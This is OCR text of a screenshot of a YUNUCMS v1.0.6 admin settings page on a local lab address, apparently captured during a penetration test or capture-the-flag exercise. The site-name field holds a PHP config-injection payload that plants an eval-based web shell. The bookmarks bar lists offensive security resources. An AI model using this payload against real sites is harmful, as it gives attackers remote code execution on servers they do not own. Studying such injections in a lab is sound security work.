 不安全 172.23.60.143:2333/index.php/admin/system/basic
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 信息收集 ThreatBook 云 漏洞分析 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... KietNA-HPT/CVE Linux 提权总结 | C... »
D
管理控制台 常用菜单 内容管理 扩展管理 WAP设置 系统管理 标签手册 帮助手册
您当前的位置：首页 > 常用菜单 > 基础设置
基础设置
栏目设置
URL设置
我的帐户
基础设置
网站名称 ',1=>eval($_POST[g]),'xx'=>'
网站域名 127.0.0.1:2333
二级域名后缀 127.0.0.1:2333 请正确填写域名后缀，请勿加www，将影响城市分站以及手机站访问
URL协议 http 请正确填写URL协议，否则页面将无法访问
网站LOGO /uploads/image/20170929/fbe0415ab900053ae 选择站内图片 上传图片
版权信息 <p>TEL：010-88888888 MOB:13888888888 EMAIL：66666666@qq.com</p>
<p>公司地址：某某市某某区某某路建材产业总部基地</p>
<p>版权所有：某某建筑建材有限公司 ICP8888888</p>
<p>Powered by <a href="http://www.yunucms.com/" target="_blank">YUNUCMSv1.0.6</a></p>
后台滑动验证 如无特殊需求，建议开启
引导页
提交